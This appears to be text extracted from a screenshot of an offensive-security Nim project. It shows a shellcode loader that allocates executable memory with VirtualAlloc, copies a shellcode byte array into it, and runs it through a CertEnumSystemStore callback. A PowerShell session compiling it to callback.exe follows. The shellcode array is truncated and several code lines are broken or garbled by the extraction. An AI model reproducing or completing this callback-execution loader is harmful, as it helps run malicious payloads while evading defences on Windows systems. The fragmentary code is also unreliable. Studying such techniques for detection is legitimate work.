 var shellcode: array[892, byte] = [
byte 0xfc, 0x48, 0x83, 0xe4, 0xf0, 0xe8, 0xc8, 0x00, 0x00, 0x00, 0x41, 0x51, 0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xd2, 0x65, 0x48, 0x8b, 0x52, 0x60, 0x48,
when isMainModule:
let tProcess = GetCurrentProcessId()
echo "[*] Target Process: ", tProcess
let rPtr = VirtualAlloc(
nil,
cast[SIZE_T](shellcode.len),
MEM_COMMIT,
PAGE_EXECUTE_READ_WRITE
)
copyMem(rPtr,unsafeAddr shellcode,cast[
CertEnumSystemStore(
CERT_SYSTEM_STORE_CURRENT_USER,
nil,
nil,
cast[PFN_CERT_ENUM_SYSTEM_STORE](rPtr)
)
Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS D:\offensiveNim> nim cc -d=release --opt=size .\callback.nim
Hint: used config file 'C \current\
fg' [Conf]
Hint: used config file ' \nim\current\
g.nims' [Conf]
..............................
Hint: [Link]
Hint: 146590 lines; 1.530s; ld; proj: D
m\callback.nim; out: D:\offensiveNim\callback.exe [SuccessX]
PS D:\offensiveNim>